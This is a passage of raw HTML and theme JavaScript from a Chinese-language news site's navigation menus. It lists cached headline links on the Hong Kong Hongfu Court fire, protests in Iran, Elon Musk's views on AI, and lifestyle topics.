title=\"\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684\u5229\u76ca\u8f93\u9001\u4e0e\u8d2a\u8150\u94fe\u6761\">\u9999\u6e2f\u8d22\u653f\u201c\u76c8\u4f59\u5230\u8d64\u5b57\u201d\u7684\u9ed1\u6d1e\uff1a\u5b8f\u798f\u82d1\u5927\u706b\u6620\u5c04\u80cc\u540e\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181269.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba\u7978\u80cc\u540e\u7684\u8ffd\u8d23\u8ff7\u96fe\">\u9999\u6e2f\u5b8f\u798f\u82d1\u5927\u706b\uff1a\u7cfb\u7edf\u5931\u804c\u8fd8\u662f\u653f\u6cbb\u9632\u706b\u5899\uff1f\u2014\u2014\u4e00\u573a\u4eba...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E7%81%AB%E4%BA%BA%E7%A5%B8.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181253.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297\u4e89\">\u9999\u6e2f\u5927\u706b\uff1a\u4eba\u7978\u80cc\u540e\u7684\u5236\u5ea6\u5d29\u574f\u2014\u2014\u4ece\u7ef4\u4fee\u68da\u67b6\u5230\u6c11\u4e3b\u6297...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%A6%99%E6%B8%AF%E5%A4%A7%E5%9F%94%E5%AE%8F%E7%A6%8F%E8%8B%91%E5%A4%A7%E7%81%AB-e1764241677348.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181247.html\/\"  rel=\"bookmark\" title=\"\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u670827\u65e5\u4e2d\u5348\uff09\">\u9999\u6e2f\u5927\u57d4\u5b8f\u798f\u82d1\u5927\u706b\u6700\u65b0\u6d88\u606f\uff08\u622a\u81f32025\u5e7411\u67082...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181757.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781\u9650\u6d4b\u8bd5\">\u4f0a\u6717\u8fdb\u5165\u5371\u9669\u533a\uff1a\u4ece\u519b\u961f\u6e05\u527f\u6c11\u4f17\u5230\u6700\u9ad8\u6743\u529b\u7a33\u5b9a\u6027\u7684\u6781...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/10\/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181754.html\/\"  rel=\"bookmark\" title=\"\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765\u4e34\">\u9a6c\u65af\u514b\u7684\u672a\u6765\u613f\u666f\uff1a\u4eba\u5de5\u667a\u80fd\u3001\u673a\u5668\u4eba\u4e0e\u793e\u4f1a\u5267\u53d8\u5373\u5c06\u6765...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/01\/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181749.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f\">\u7f8e\u56fd\u9700\u8981\u4ec0\u4e48\u201c\u7406\u7531\u201d\u624d\u80fd\u5e72\u9884\u4f0a\u6717\u5bf9\u6c11\u4f17\u6297\u8bae\u7684\u9547\u538b\uff1f...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181746.html\/\"  rel=\"bookmark\" title=\"\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790\">\u4f0a\u6717\u6c11\u4f17\u6297\u8bae\u5168\u666f\u89e3\u6790<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E4%BC%8A%E6%9C%97%E5%B1%80%E5%8A%BF.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181744.html\/\"  rel=\"bookmark\" title=\"\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf\u7684\u6f5c\u5728\u5f71\u54cd\u5206\u6790\">\u7f8e\u65b9\u63d0\u51fa\u4e25\u82db\u8c08\u5224\u524d\u63d0\uff1a\u4e94\u9879\u8981\u6c42\u5bf9\u4f0a\u6717\u653f\u6743\u53ca\u5730\u533a\u5c40\u52bf...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" class="td-image-wrap " title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181757.html/"  rel="bookmark" title="伊朗进入危险区：从军队清剿民众到最高权力稳定性的极限测试">伊朗进入危险区：从军队清剿民众到最高权力稳定性的极&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" class="td-image-wrap " title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2019/10/elonmusk-1280x720-181346apfile-600x400.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181754.html/"  rel="bookmark" title="马斯克的未来愿景：人工智能、机器人与社会剧变即将来临">马斯克的未来愿景：人工智能、机器人与社会剧变即将来&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" class="td-image-wrap " title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9D%8E%E9%9B%AA%E6%99%A8%E7%AA%83%E5%8F%96xAI%E6%A0%B8%E5%BF%83%E6%8A%80%E6%9C%AF2.png?resize=180%2C135&#038;ssl=1"   alt="" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181751.html/"  rel="bookmark" title="道德缺失与职业天花板：从李雪晨窃取xAI核心技术事件看中国大陆科技人才的制度与价值困境">道德缺失与职业天花板：从李雪晨窃取xAI核心技术事&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181749.html/"  rel="bookmark" class="td-image-wrap " title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2021/01/Capture-601.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181749.html/"  rel="bookmark" title="美国需要什么“理由”才能干预伊朗对民众抗议的镇压？">美国需要什么“理由”才能干预伊朗对民众抗议的镇压？&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181746.html/"  rel="bookmark" class="td-image-wrap " title="伊朗民众抗议全景解析" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E4%BC%8A%E6%9C%97%E6%B0%91%E4%BC%97%E6%8A%97%E8%AE%AE2.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="伊朗民众抗议全景解析" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181746.html/"  rel="bookmark" title="伊朗民众抗议全景解析">伊朗民众抗议全景解析</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_8 = new tdBlock();
block_tdi_8.id = "tdi_8";
block_tdi_8.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';
block_tdi_8.td_column_number = "3";
block_tdi_8.block_type = "td_block_mega_menu";
block_tdi_8.post_count = "5";
block_tdi_8.found_posts = "2243";
block_tdi_8.header_color = "";
block_tdi_8.ajax_pagination_infinite_stop = "";
block_tdi_8.max_num_pages = "449";
tdBlocksArray.push(block_tdi_8);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_8));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%80%AA%E6%B5%B7%E5%8E%A6.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181500.html\/\"  rel=\"bookmark\" title=\"\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f\">\u7ecf\u65b9\u4fa0\u533b\u502a\u6d77\u53a6\uff1a\u4ece\u6447\u6eda\u4e50\u624b\u5230\u4e2d\u533b\u6559\u7236\u7684\u4f20\u5947\u4e00\u751f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div 